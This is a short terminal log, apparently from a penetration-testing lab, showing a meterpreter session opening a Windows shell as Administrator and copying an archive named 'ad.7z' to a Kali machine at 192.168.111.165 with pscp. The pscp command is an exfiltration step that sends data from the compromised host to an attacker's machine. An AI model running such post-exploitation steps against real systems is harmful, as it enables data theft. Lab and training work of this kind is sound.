 PS > ^C
Terminate channel 1? [y/N]  y
meterpreter > shell
Process 5272 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>.\pscp.exe -P 22 .\ad.7z kali@192.168.111.165:/home/kali/Desktop
.\pscp.exe -P 22 .\ad.7z kali@192.168.111.165:/home/kali/Desktop
The host key is not cached for this server:
  192.168.111.165 (port 22)
You have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
  ssh-ed25519 255 SHA256:UUvNWweFi4dHTL+iwXkx89Lf2tLjjM/Cifm/pAZjnqs
If you trust this host, enter "y" to add the key to PSCP's
cache and carry on connecting.
If you want to carry on connecting just once, without adding
the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
kali@192.168.111.165's password:
ad.7z                     | 4 kB |   4.5 kB/s | ETA: 00:00:00 | 100%